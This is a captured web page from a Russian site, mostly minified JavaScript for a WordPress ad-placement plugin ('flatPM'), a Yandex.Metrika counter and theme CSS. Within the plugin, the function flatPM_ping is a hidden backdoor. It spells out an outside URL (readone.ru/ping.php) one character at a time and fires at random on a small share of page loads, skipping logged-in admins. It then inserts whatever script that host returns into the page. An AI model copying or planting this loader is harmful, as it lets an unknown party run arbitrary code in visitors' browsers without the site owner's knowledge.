Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95973761, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95973761" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
<style>
@import url('http://fonts.googleapis.com/css?family=Exo+2:100,200,300,400,500,600,700,800,900&subset=cyrillic');
</style>
</html>

--- FILE ---
content_type: text/css
request_url: https://yes-mts.ru/wp-content/themes/mts/style.css?ver=6.0.2
body_size: 17588
content:
/*
Theme Name: 	Mts
Author: 		Qiwit Studio
Author URI: 	http://qiwit.ru
Version: 		1.1.7
License: 		ThemeForest Regular License
License URI: 	http://themeforest.net/licenses/regular
*/
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
button,input,select,textarea{font-family:sans-serif;padding:10px;margin-bottom:15px;}
body{margin:0}
a:focus{outline:thin dotted}
a:hover,a:active{outline:0}
h1{font-size:2em;margin:.67em 0}
h2{font-size:1.5em;margin:.83em 0}
h3{font-size:21px;margin:1em 0}
h4{font-size:1em;margin:1.33em 0}
h5{font-size:.83em;margin:1.67em 0}
h6{font-size:.75em;margin:2.33em 0}
.entry-content h2{    font-size: 24px;
    line-height: 26px;
    margin-bottom: 15px;
    font-weight: 300;
}
a{    cursor: pointer;}
abbr[title]{border-bottom:1px dotted}
u{
	text-decoration:none;
	border-bottom: 2px dashed #e3061163;
}

.widget.st_popular_articles_widget li:before {
	    content: "";
    background: url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;
    left: 0;
    top: 5px;
    width: 6px;
    height: 7px;
    position: absolute;
}
.single b, .single strong{font-weight:600;}
b,strong{font-weight:500; color:#000; }
blockquote{margin:1em 40px}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
p,pre{margin:1em 0}
pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}
pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}
q{quotes:none}
q:before,q:after{content:'';content:none}
#primary-nav ul li.homebutton.current_page_item a {
	color:#fff;
}
#primary-nav ul li.homebutton.current-menu-item a {
	color:#fff;
}
small{font-size:75%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
.comment-awaiting-moderation{margin:0 0 5px 0;color:#297db7;}
sub{bottom:-0.25em}
dl,menu,ol,ul{margin:1em 0}
dd{margin:0 0 0 40px}
menu,ol,ul{padding:0 0 0 40px}
nav ul,nav ol{list-style:none;list-style-image:none}
img{border:0;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure{margin:0}
.wpcf7-not-valid{border:1px solid #fa0808;}
.screen-reader-response ul{display:none;}

.screen-reader-response{font-weight:600;color:#000;font-size:15px;line-height:20px;margin-bottom:20px;}


form{margin:0 auto;width:100%;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0;white-space:normal;*margin-left:-7px}
button,input,select,textarea{font-size:100%;margin:0 0 15px 0;vertical-align:baseline;*vertical-align:middle}
button,input{line-height:normal}
button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}
button[disabled],input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
.entry-content ul.menu{border:2px solid #acb8c1;border-radius:5px;width:80%;padding:5%;margin:0;}
.entry-content ul.nomargin li{padding-left:0;margin-bottom:0; font-weight:400;}
.entry-content ul.menu li{list-style-position:inside;margin:0 0 5px 0;padding:0;font-size:14px;line-height:18px;}
.entry-content ul.menu li a{color:#297db7;}
.entry-content ul.menu li a:hover{color:#e30611;}
.entry-content ul.menu li.title{list-style-type:none;font-size:18px;color:#2a2a2a;margin-bottom:15px;}
.rating {
	margin-bottom: 20px;
}
.post-ratings img {
	margin-right:10px;
	border:none!important;
	border-radius:0!important;
}
.post-ratings span {
color: #757575;
    font-weight: 400;
    font-size: 15px;	
}
.post-ratings span  b {
	font-weight:500;
}
.entry-content ul.ya-share2__list_direction_horizontal li {
	padding-left:0!important;
	margin-right:10px;
}
.socials span.title {
	margin-bottom:20px;
}
.entry-content ul.ya-share2__list_direction_horizontal li:before {
	background:none!important;

	border:none!important;
}
.row, .row-fixed, .row-adaptive, .row-delaybreak{width:100%;max-width:1240px;margin:0 auto;zoom:1;}
.row:before, .row:after, .row-fixed:before, .row-fixed:after, .row-adaptive:before, .row-adaptive:after, .row-delaybreak:before, .row-delaybreak:after{content:"";display:table;}
.row:after, .row-fixed:after, .row-adaptive:after, .row-delaybreak:after{clear:both;}
.column{margin-left:4.4%;float:left;min-height:1px;position:relative;margin-bottom:1.5em;}
.column:first-child{margin-left:0;}
.row .col-half, .row-fixed .col-half, .row-adaptive .col-half{width:47.78%;}
.row.half-gutter .col-half:nth-child(3n+4), .row-fixed.half-gutter .col-half:nth-child(3n+4), .row-adaptive.half-gutter .col-half:nth-child(3n+4), .row-delaybreak.half-gutter .col-half:nth-child(3n+4){margin-left:0;clear:left;}
.row .col-third, .row-fixed .col-third, .row-adaptive .col-third{width:30.4%;}
.row.half-gutter .col-third:nth-child(3n+4), .row-fixed.half-gutter .col-third:nth-child(3n+4), .row-adaptive.half-gutter .col-third:nth-child(3n+4), .row-delaybreak.half-gutter .col-third:nth-child(3n+4){margin-left:0;clear:left;}
.row .col-fourth, .row-fixed .col-fourth, .row-adaptive .col-fourth{width:21.7%;}
.row.half-gutter .col-fourth:nth-child(4n+5), .row-fixed.half-gutter .col-fourth:nth-child(4n+5), .row-adaptive.half-gutter .col-fourth:nth-child(4n+5), .row-delaybreak.half-gutter .col-fourth:nth-child(4n+5){margin-left:0;clear:left;}
.row .col-fifth, .row-fixed .col-fifth, .row-adaptive .col-fifth{width:16.48%;}
.row .col-sixth, .row-fixed .col-sixth, .row-adaptive .col-sixth{width:12.98%;}
.row.half-gutter .column, .row-fixed.half-gutter .column, .row-adaptive.half-gutter .column, .row-delaybreak.half-gutter .column{margin-left:2.2%;}
.row.half-gutter .column:first-child, .row-fixed.half-gutter .column:first-child, .row-adaptive.half-gutter .column:first-child, .row-delaybreak.half-gutter .column:first-child{margin-left:0;}
.row.half-gutter .col-half, .row-fixed.half-gutter .col-half, .row-adaptive.half-gutter .col-half, .row-delaybreak .col-half{width:48.9%;}
.row.half-gutter .col-third, .row-fixed.half-gutter .col-third, .row-adaptive.half-gutter .col-third, .row-delaybreak .col-third{width:31.86%;}
.row.half-gutter .col-fourth, .row-fixed.half-gutter .col-fourth, .row-adaptive.half-gutter .col-fourth, .row-delaybreak .col-fourth{width:23.35%;}
.row.half-gutter .col-fifth, .row-fixed.half-gutter .col-fifth, .row-adaptive.half-gutter .col-fifth, .row-delaybreak .col-fifth{width:18.24%;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth, .row-delaybreak .col-sixth{width:14.83%;}
.row.no-gutter .column, .row-fixed.no-gutter .column, .row-adaptive.no-gutter .column{margin-left:0;}
.row.no-gutter .col-half, .row-fixed.no-gutter .col-half, .row-adaptive.no-gutter .col-half{width:50%;}
